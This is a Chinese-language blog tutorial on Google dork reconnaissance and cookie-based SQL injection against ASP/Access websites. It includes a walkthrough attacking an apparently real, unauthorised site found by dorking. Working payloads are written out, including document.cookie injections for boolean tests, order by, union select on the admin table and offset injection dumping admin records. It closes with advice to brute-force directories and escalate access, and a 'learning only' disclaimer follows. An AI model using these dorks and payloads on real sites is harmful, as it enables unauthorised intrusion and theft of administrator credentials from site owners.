谷歌语法-信息收集

1.查找带有ID传参的网站(可以查找sql注入漏洞)

inurl:asp id=xx

2.查找网站后台(多数有登陆框,可以查找弱口令,暴力破解等漏洞)

site:[http://xxxx.com](http://xxxx.com/) “admin”

site:[http://xx.com](http://xx.com/) intext:管理

site:[http://xx.com](http://xx.com/) inurl:login

site:[http://xx.com](http://xx.com/) intitle:后台

3.查看上传漏洞

site:[http://xx.com](http://xx.com/) inurl:file

site:[http://xx.com](http://xx.com/) inurl:load

4.查找敏感文件

filetype:mdb|doc|xlsx|pdf

cookie注入

1、cookie注入:

cookie相当于访问者的身份证,后端php代码中的$_REQUEST[]来获取你的cookie,网站会获取Cookie传参然后和原有的SQL语句拼接再传入数据库,传入了数据库这样我们就有机可乘了,我们可以修改cookie值进入数据库中进行sql注入。

Cookie注入在ASP网站中和低版本php中才会有,ASP常用的数据库是Accsess。

2、Access数据库:

access有强大的数据处理、统计分析能力,利用access的查询功能,可以方便地进行各类汇总、平均等统计,并且access数据库无库名。

access数据库在查询语句时和mysql不同,access比较严谨, 所以要select 字段 from 表名。

函数exists(select*from 表名)可以验证这个表名是否存在,这个表名还可以用burp来爆破。

3、怎样修改cookie: 用burp抓包改 用插件改(需要自己编码一下) 阅览器自带js进行设置(document.cookie=’id=’+escape(“代码”))

实战演示

信息收集

通过谷歌语法查找带有asp文件下的id传参,发现有很多带有id=1传参的网站,可以挨个试一试,id传参数可以任意修改。 发现一家id=104的网站

SQL注入判断

废话不多说直接判断是否存在sql注入,and 1=2发现网站报错,但是1=1页面显示正常,说明存在sql注入



document.cookie='id='+escape("104 and 1=1")document.cookie='id='+escape("104 and 1=2")

查找字段数

直接查找一下字段数,发现字段数为10

document.cookie='id='+escape("104 order by 10")

爆破表名



因为这是一个ACCESS数据库,没有库名,所以我们可以使用burp爆破出表名,这里就不给大家展示了。





document.cookie='id='+escape("104 union select 1,2,3,4,5,6,7,8,9,10 from admin")

发现存在admin表,且回显点是2和5

发现存在admin表,且回显点是2和5

输出结果



使用偏移注入查看admin表的字段数并且把表里的内容显示出来

document.cookie='id='+escape("104 union select 1,2,3,4,5,6,7,admin.* from admin")document.cookie='id='+escape("104 union select 1,2,3,admin.*,7,8,9,10 from admin")

总结

1.谷歌语法找到注入点

2.判断注入是否存在

3.通过cookie绕过注入

4.爆破表名

5.偏移注入查找表的字段数

6.最后可以通过爆破目录查找登陆框,进入后台进一步渗透拿权限

本文作者:Track-小博

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)